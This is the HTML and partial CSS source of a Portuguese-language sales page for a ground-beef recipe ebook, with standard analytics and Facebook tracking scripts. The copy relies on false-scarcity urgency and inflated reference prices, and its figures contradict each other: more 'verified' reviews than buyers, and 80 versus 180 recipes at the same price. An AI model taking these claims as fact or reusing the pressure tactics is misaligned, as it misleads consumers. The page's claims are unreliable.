
==== index.html @ 77a72d17 "planooriginal" ====
﻿<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>180 Receitas de Carne Moída — Transforme o Ingrediente Mais Barato em Refeições Incríveis</title>
    <meta name="description" content="180 receitas de carne moída testadas, ingredientes simples, prontas em até 20 minutos. Por apenas R$9,90 com acesso imediato e garantia de 7 dias.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preload" as="image" href="public/hero.jpg">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,600;0,700;0,800;0,900;1,800&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "wrnmn7nr8g");
    </script>

    <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    data-utmify-ignore-iframe
    data-utmify-is-cartpanda
    async
    defer
    ></script>

    
    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1735635544088538');
    fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=1735635544088538&ev=PageView&noscript=1"
    /></noscript>
</head>
<body>

<!-- ════════════════════════════════════
     URGENCY BAR
════════════════════════════════════ -->
<div class="urgency-bar">
    ⏰ ESSA PROMOÇÃO ACABA HOJE
    <span class="badge">76% OFF</span>
</div>


<!-- ════════════════════════════════════
     DOBRA 1 — HERO
════════════════════════════════════ -->
<section class="hero">

    <h1>
        180 Receitas de
        <span class="big">CARNE MOÍDA</span>
    </h1>

    <p class="hero-sub">Transforme a carne moída em <br>pratos incríveis, fáceis e deliciosos. 
    </p>

    <div class="hero-book-wrap">
        <img src="public/hero.jpg" alt="180 Receitas de Carne Moída" class="hero-img" fetchpriority="high" decoding="async">
    </div>

    <div class="price-center">
        <div class="price-from">De <span class="price-strike">R$67,00</span> por apenas</div>
        <div class="price-big"><span class="price-currency">R$</span>9,90</div>
    </div>

    <a href="#comprar" class="btn btn-green btn-hero">QUERO AS RECEITAS AGORA →</a>

    <div class="trust-row" style="justify-content:center; margin-top:16px;">
        <div class="ti">🔒 Compra Segura</div>
        <div class="ti">🛡️ Garantia 7 dias</div>
        <div class="ti">⚡ Acesso Imediato</div>
    </div>
</section>

<!-- SOCIAL PROOF BAR -->
<div class="sp-bar">
    <div class="sp-bar-inner">
        <div class="stat">
            <div class="stat-n">+1697</div>
            <div class="stat-l">Compradores</div>
        </div>
        <div class="stat">
            <div class="stat-n">180</div>
            <div class="stat-l">Receitas</div>
        </div>
        <div class="stat">
            <div class="stat-n">7 DIAS</div>
            <div class="stat-l">Garantia</div>
        </div>
    </div>
</div>


<!-- ════════════════════════════════════
     DOBRA 2 — FILTRO DE PÚBLICO
════════════════════════════════════ -->
<section class="sec pain-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Você ainda faz carne moída <span class="r">DO MESMO JEITO?</span></h2>
        <p class="sec-sub">Se você se identifica com alguma das situações abaixo, esse guia foi feito pra você.</p>
        <div class="pain-grid">
            <div class="pain-card">
                <div class="pain-emoji">😩</div>
                <div class="pain-text">Enjoa do mesmo prato toda semana e já não aguenta mais comer a mesma coisa</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">💸</div>
                <div class="pain-text">Gasta mais no supermercado por não saber variar com ingredientes baratos</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🤷</div>
                <div class="pain-text">Não tem a mínima ideia do que fazer diferente com a carne moída</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">😐</div>
                <div class="pain-text">Cardápio monótono e sem graça que ninguém da família tem vontade de comer</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🍝</div>
                <div class="pain-text">Acha que carne moída é só molho de macarrão e não sabe como ir além disso</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🔁</div>
                <div class="pain-text">Repete sempre as mesmas 2 ou 3 receitas sem saber como ampliar o repertório</div>
            </div>
        </div>
    </div>
</section>

<div class="transition-block">
    <div class="transition-block-inner">
        <span class="transition-block-icon">🍽️</span>
        <p>Existe uma forma <span>melhor e muito mais gostosa</span><br>de usar a carne moída</span></p>
        <div class="transition-block-line"></div>
    </div>
</div>


<!-- ════════════════════════════════════
     DOBRA 3 — URGÊNCIA MID-PAGE
════════════════════════════════════ -->
<div class="urgency-mid">
    <div class="urgency-card">
        <span class="urgency-icon">⚠️</span>
        <h3 class="urgency-title">ATENÇÃO! ESSA OFERTA<br>ENCERRA HOJE!</h3>
        <p class="urgency-sub">Após o encerramento, o preço volta ao normal. <span class="urgency-hl">Garanta agora com 76% de desconto.</span></p>
    </div>
</div>

<!-- ════════════════════════════════════
     DOBRA 4 — BENEFÍCIOS
════════════════════════════════════ -->
<section class="sec benefits-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Por que esse material <span class="r">não pode faltar na sua cozinha?</span></h2>
        <div class="benefits-grid">
            <div class="benefit-card">
                <div class="benefit-icon">📖</div>
                <div class="benefit-title">180 Receitas Deliciosas e Variadas</div>
                <div class="benefit-desc">Nunca mais repita o mesmo prato. São 180 receitas diferentes que vão transformar sua relação com a carne moída.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">💰</div>
                <div class="benefit-title">Economia Real no Supermercado</div>
                <div class="benefit-desc">Aprenda a criar refeições incríveis com um dos ingredientes mais baratos disponíveis. Mais sabor gastando menos.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">🌟</div>
                <div class="benefit-title">Receitas Simples e Ilustradas</div>
                <div class="benefit-desc">Passo a passo claro com fotos reais. Mesmo quem nunca cozinhou consegue fazer todas as receitas sem dificuldade.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">⏱️</div>
                <div class="benefit-title">Pronto em Minutos com o Que Você Tem</div>
                <div class="benefit-desc">Receitas práticas que usam ingredientes que você já tem em casa. Sem complicar, sem perder tempo desnecessário.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">🥗</div>
                <div class="benefit-title">Ideias para Lanche, Almoço e Jantar</div>
                <div class="benefit-desc">Do lanche da tarde ao jantar em família. Receitas para todas as refeições do dia, inclusive opções fit.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">📱</div>
                <div class="benefit-title">Pode Ser Impresso e Acessado no Celular</div>
                <div class="benefit-desc">Acesse do celular, tablet ou computador. Pode imprimir e deixar na geladeira. Do seu jeito, onde quiser.</div>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 5 — GALERIA DE RECEITAS
════════════════════════════════════ -->
<section class="sec gallery-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Você vai incluir <span class="r">receitas gostosas</span> como essas no <br>seu dia a dia</h2>
        <p class="sec-sub">+180 receitas prontas para o café da manhã, lanche, almoço e jantar, uma ideia diferente pra cada <br>vez que a família sentar à mesa.</p>
        <div class="gallery-grid">

            <div class="gallery-card">
                <div class="gallery-img"><img src="public/hamburguer.jpg" alt="Hambúrguer Artesanal" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">320 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/escondidinho.jpg" alt="Escondidinho Cremoso" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">280 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/esfirra.jpg" alt="Esfiha de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">210 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/pastel.jpg" alt="Pastel Assado" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">190 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/lasanha.jpg" alt="Lasanha Econômica" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">350 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/kafta.jpg" alt="Kafta no Palito" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">240 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/almondegas.jpg" alt="Almôndegas ao Molho" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">265 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/legumes.jpg" alt="Carne com Legumes" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">300 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/recheado.jpg" alt="Pimentão Recheado" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">255 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/bowl.jpg" alt="Bowl Proteico" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">290 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/bolo.jpg" alt="Bolo de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">310 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/batata.jpg" alt="Carne com Batata" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">255 kcal</div>
            </div>

        </div>
        <p class="gallery-more">E muito mais receitas incríveis esperando <br>por você no guia completo</p>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 6 — BÔNUS
════════════════════════════════════ -->
<section class="sec bonus-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Você ainda leva <span class="hl">TUDO <br>ISSO DE GRAÇA</span></h2>
        <p class="sec-sub">3 bônus exclusivos que complementam <br>perfeitamente o guia principal</p>
        <div class="bonus-grid">
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bônus #1</div>
                <img src="public/tempero.jpg" alt="Temperos e Molhos" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Temperos e Molhos que Transformam Qualquer Prato</div>
                <div class="bonus-desc">Molhos e misturas de tempero que fazem a carne moída parecer feita em restaurante. Ingredientes simples, resultado surpreendente.</div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bônus #2</div>
                <img src="public/lista.jpg" alt="Lista de Compras" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Lista de Compras</div>
                <div class="bonus-desc">Lista otimizada para comprar apenas o que precisa, sem desperdício e economizando bastante no mercado.</div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bônus #3</div>
                <img src="public/lanche.jpg" alt="Lanche da Tarde Resolvido" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Lanche da Tarde Resolvido</div>
                <div class="bonus-desc">Lanches práticos e deliciosos para fazer em menos de 15 minutos. Perfeito para a correria do dia a dia.</div>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 7 — PLANOS / SUPER COMBO
════════════════════════════════════ -->
<section class="sec pricing-sec" id="comprar">
    <div class="sec-inner">
        <h2 class="sec-title">ESCOLHA SEU <span class="r">PLANO</span></h2>
        <p class="sec-sub"><b>Por apenas R$10 a mais <u>você</u> leva o Plano Completo com 180 receitas + todos os bônus - somente hoje.</b></p>
        <div class="pricing-grid">

            <!-- PREMIUM -->
            <div class="plan-card-outer">
                <div class="plan-badge">⭐ MAIS VENDIDO</div>
                <div class="plan-card featured">
                <div class="plan-header">
                    <div class="plan-name">Plano Completo</div>
                    <div class="plan-subtitle">180 receitas + todos os bônus inclusos</div>
                    <div class="plan-price-old">De R$97,00</div>
                    <div class="plan-price"><sup>R$</sup>19,90</div>
                    <div class="plan-price-note">acesso vitalício</div>
                </div>
                <div class="plan-body">
                    <ul class="plan-features">
                        <li><span class="chk">✓</span> 180 Receitas de Carne Moída</li>
                        <li><span class="chk">✓</span> Entrega no imediata no e-mail e WhatsApp</li>
                        <li><span class="chk">✓</span> Acesso Vitalício + Atualizações</li>
                        <li><span class="chk">✓</span> Acesso no celular e computador</li>
                        <li><span class="chk">✓</span> Pode imprimir</li>
                        <li><span class="gift">🎁</span> 10 Molhos Caseiros que Transformam Qualquer Prato</li>
                        <li><span class="gift">🎁</span> 10 Lanches Rápidos com Carne Moída para Congelar</li>
                        <li><span class="gift">🎁</span> 10 Temperos Caseiros Prontos para Carne Moída</li>
                        <li><span class="gift">🎁</span> Lista de Compras Inteligente</li>
                        <li><span class="gift">🎁</span> Guia de Congelamento e Descongelamento</li>
                    </ul>
                    <a href="javascript:void(0)" onclick="redirectWithParams('https://mundoconhecimento.mycartpanda.com/checkout/210173710:1')" class="btn btn-green">QUERO O PLANO COMPLETO</a>
                </div>
            </div>
            </div>

            <!-- STARTER -->
            <div class="plan-card">
                <div class="plan-header">
                    <div class="plan-name">Plano Básico</div>
                    <div class="plan-subtitle">só as 80 receitas, sem bônus</div>
                    <div class="plan-price-old">De R$67,00</div>
                    <div class="plan-price"><sup>R$</sup>9,90</div>
                    <div class="plan-price-note">acesso vitalício</div>
                </div>
                <div class="plan-body">
                    <ul class="plan-features">
                        <li><span class="chk">✓</span> 80 Receitas de Carne Moída</li>
                        <li><span class="chk">✓</span> Entrega imediata no e-mail</li>
                        <li><span class="chk">✓</span> Acesso Vitalício</li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> 10 Molhos Caseiros que Transformam Qualquer Prato</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> 10 Lanches Rápidos com Carne Moída para Congelar</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> 10 Temperos Caseiros Prontos para Carne Moída</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> Lista de Compras Inteligente</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> Guia de Congelamento e Descongelamento</span></li>
                    </ul>
                    <a href="javascript:void(0)" onclick="redirectWithParams('upsell.html')" class="btn btn-dark">QUERO SÓ O BÁSICO</a>
                </div>
            </div>

        </div>

        <div class="guarantee-strip">
            <div class="guarantee-icon">🛡️</div>
            <div class="guarantee-text">
                <h4>Garantia incondicional de 7 dias</h4>
                <p>Testou e não gostou? Devolvemos seu dinheiro sem burocracia! Você tem 7 dias para experimentar e, se não for pra você, basta pedir o reembolso. O risco é 100% nosso, você não tem nada a perder. Experimente com total tranquilidade.</p>
            </div>
        </div>

        <div class="trust-row" style="justify-content:center; margin-top:24px; font-size:14px; color:#888;">
            <div class="ti">🔒 Pagamento 100% Seguro</div>
            <div class="ti">⚡ Acesso Imediato</div>
            <div class="ti">💳 Parcela no cartão</div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 8 — DEPOIMENTOS
════════════════════════════════════ -->
<section class="sec testimonials-sec">
    <div class="sec-inner">
        <h2 class="sec-title">+1697 PESSOAS JÁ <span class="r">TRANSFORMARAM A COZINHA</span></h2>

        <div class="rating-overview">
            <div class="rating-big">4.9</div>
            <div class="stars-big">★★★★★</div>
            <div class="rating-count">Baseado em 2.847 avaliações verificadas</div>
            <div class="rating-bars">
                <div class="rb-row"><span>5 ★</span><div class="bar-track"><div class="bar-fill" style="width:91%"></div></div><span>91%</span></div>
                <div class="rb-row"><span>4 ★</span><div class="bar-track"><div class="bar-fill" style="width:7%"></div></div><span>7%</span></div>
                <div class="rb-row"><span>3 ★</span><div class="bar-track"><div class="bar-fill" style="width:1%"></div></div><span>1%</span></div>
                <div class="rb-row"><span>2 ★</span><div class="bar-track"><div class="bar-fill" style="width:.5%"></div></div><span>0%</span></div>
                <div class="rb-row"><span>1 ★</span><div class="bar-track"><div class="bar-fill" style="width:.5%"></div></div><span>0%</span></div>
            </div>
        </div>

        <div class="testi-feed">

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#E91E63;">AP</div>
                        <div>
                            <div class="testi-name">Ana Paula M.</div>
                            <div class="testi-time">2h</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Amei, essas receitas são sensacionais, fiz o escondidinho cremoso pros meus filhos e ficaram perfeitos. Agora virou o prato favorito lá de casa!</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 23</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#1976D2;">CR</div>
                        <div>
                            <div class="testi-name">Carlos R.</div>
                            <div class="testi-time">5h</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">A variedade mudou tudo kkkk, eu fazia carne moída sempre do mesmo jeito e ficava sem graça, agora acerto toda vez, nunca mais repeti o mesmo prato...</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 34</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#7B1FA2;">FL</div>
                        <div>
                            <div class="testi-name">Fernanda L.</div>
                            <div class="testi-time">1d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Tô impressionada com a quantidade de receitas! Comprei achando que ia usar pouco e já fiz 8 receitas no primeiro mês. Meu marido virou meu maior fã ❤️</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 45</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#2E7D32;">RS</div>
                        <div>
                            <div class="testi-name">Ricardo S.</div>
                            <div class="testi-time">1d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Os bônus valem mais que o livro principal. Os temperos e molhos transformaram completamente minha cozinha. Recomendo demais pra todo mundo!</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 18</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#F57C00;">JV</div>
                        <div>
                            <div class="testi-name">João Victor T.</div>
                            <div class="testi-time">2d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Todo domingo faço almoço pra família, segui as receitas e melhorei muito a qualidade dos pratos que faço. A galera elogiou muito, com aquele molho então nem se fala</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 29</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#C62828;">MC</div>
                        <div>
                            <div class="testi-name">Mariana C.</div>
                            <div class="testi-time">3d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Recebi o guia pelo WhatsApp em menos de 5 minutos. Já estava cozinhando no mesmo dia. Super prático e as fotos das receitas ficaram lindas!</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 51</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 9 — FAQ
════════════════════════════════════ -->
<section class="sec faq-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Perguntas <span class="r">Frequentes</span></h2>
        <p class="sec-sub">Tire suas dúvidas antes de comprar</p>
        <div class="faq-list">

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Como vou receber o guia?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Assim que o pagamento for confirmado, você receberá o link de acesso direto no e-mail cadastrado. O acesso é imediato, em menos de 5 minutos você já começa a usar.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Posso imprimir o guia?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! O guia pode ser impresso normalmente. Muitas pessoas imprimem e deixam fixado na geladeira ou no armário da cozinha. Você também pode acessar digitalmente pelo celular, tablet ou computador.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Tem receitas para quem está de dieta?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! Além das 180 receitas principais que incluem muitas opções mais leves, quem escolher o plano Premium ganha o bônus "20 Receitas Fitness com Carne Moída", 100% focado em alimentação saudável e com as calorias de cada prato indicadas.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Serve para quem nunca cozinhou?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Com certeza! As receitas foram desenvolvidas para todos os níveis. O passo a passo é claro, objetivo e acompanhado de fotos. Se você consegue ler, consegue cozinhar com esse guia.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Consigo acessar pelo celular?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! O guia funciona perfeitamente em qualquer dispositivo celular Android ou iPhone, tablet, notebook e computador. Basta ter um aplicativo de PDF (a maioria dos celulares já tem instalado por padrão).
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    E se eu não gostar? Existe garantia?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! Você tem <strong>7 dias de garantia incondicional</strong>. Se por qualquer motivo você não ficar satisfeito, basta enviar um e-mail solicitando o reembolso e devolvemos 100% do seu dinheiro, sem perguntas e sem burocracia.
                </div>
            </div>

        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 10 — CTA FINAL
════════════════════════════════════ -->
<section class="final-cta">
    <h2>CHEGA DE REPETIR O <span>MESMO PRATO</span> TODO DIA.</h2>
    <p class="final-cta-sub"><strong>+1697 pessoas</strong> já descobriram isso. Você é o próximo?</p>
    <a href="#comprar" class="btn btn-green" style="font-size:20px; padding:22px 56px;">QUERO AS RECEITAS AGORA →</a>
    <div class="trust-row">
        <div class="ti">🔒 Compra Segura</div>
        <div class="ti">🛡️ Garantia 7 dias</div>
        <div class="ti">⚡ Acesso Imediato</div>
    </div>
</section>


<!-- ── FOOTER ── -->
<footer class="footer">
    <p>
        © 2026 Carne Moída — 180 Receitas. Todos os direitos reservados.<br>
        <a href="#">Política de Privacidade</a> &nbsp;·&nbsp; <a href="#">Termos de Uso</a> &nbsp;·&nbsp; <a href="#">Contato</a><br>
        <small>Este produto é um guia digital. Após a confirmação do pagamento, o acesso é enviado automaticamente para o e-mail cadastrado.</small>
    </p>
</footer>

<script src="script.js"></script>

<!-- STICKY CTA MOBILE -->
<div class="sticky-cta" id="sticky-cta">
    <div class="sticky-cta-info">
        <span class="sticky-cta-from">De R$67</span>
        <strong class="sticky-cta-price">R$9,90</strong>
    </div>
    <a href="#comprar" class="sticky-cta-btn">GARANTIR AGORA →</a>
</div>
</body>
</html>
---- style.css ----
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: 'Open Sans', sans-serif;
    color: #333;
    background: #fff;
    overflow-x: hidden;
}

/* ── URGENCY BAR ── */
.urgency-bar {
    background: #B71C1C;
    color: #fff;
    text-align: center;
    padding: 13px 20px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 13px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    position: sticky;
    top: 0;
    z-index: 9999;
    animation: bar-pulse 2.4s ease-in-out infinite;
}
@keyframes bar-pulse {
    0%,100% { background: #B71C1C; }
    50%      { background: #C62828; }
}
.urgency-bar .badge {
    display: inline-block;
    background: #fff;
    color: #B71C1C;
    font-size: 12px;
    font-weight: 900;
    padding: 2px 10px;
    border-radius: 20px;
    margin-left: 10px;
    vertical-align: middle;
}

/* ── HERO ── */
.hero {
    background: linear-gradient(160deg, #FFF8F0 0%, #FFF3E0 60%, #FFEDE0 100%);
    padding: 56px 20px 72px;
    text-align: center;
}
.hero-tag {
    display: inline-block;
    background: #FF6F00;
